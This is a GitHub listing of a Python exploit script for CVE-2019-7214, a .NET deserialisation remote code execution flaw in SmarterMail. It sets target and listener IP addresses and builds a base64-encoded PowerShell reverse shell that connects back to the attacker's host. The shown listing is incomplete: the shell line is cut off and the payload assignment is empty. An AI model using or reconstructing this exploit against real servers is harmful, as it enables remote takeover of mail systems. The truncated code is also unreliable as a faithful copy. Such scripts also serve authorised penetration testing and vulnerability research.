 https://github.com/andyfeili/-CVE-2019-7214/blob/main/49216.py
Import bookmarks... Getting Started
48 lines (48 sloc) 6.91 KB Raw Blame
1 # Exploit Title: SmarterMail Build 6985 - Remote Code Execution
2 # Exploit Author: 1F98D
3 # Original Author: Soroush Dalili
4 # Date: 10 May 2020
5 # Vendor Hompage: re
6 # CVE: CVE-2019-7214
7 # Tested on: Windows 10 x64
8 # References:
9 # https://www.nccgroup.trust/uk/our-research/technical-advisory-multiple-vulnerabilities-in-smartermail/
10 #
11 # SmarterMail before build 6985 provides a .NET remoting endpoint
12 # which is vulnerable to a .NET deserialisation attack.
13 #
14 #!/usr/bin/python3
15 import base64
16 import socket
17 import sys
18 from struct import pack
19 HOST='192.168.84.65'
20 PORT=17001 #only this port works?
21 LHOST='192.168.49.84'
22 LPORT=17001 #only this port works?
23 psh_shell = '$client = New-Object System.Net.Sockets.TCPClient("'+LHOST+'",'+str(LPORT)+');$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $
24 psh_shell = psh_shell.encode('utf-16')[2:] # remove BOM
25 psh_shell = base64.b64encode(psh_shell)
26 psh_shell = psh_shell.ljust(1360, b' ')
27 payload =
28 payload = base64.b64decode(payload)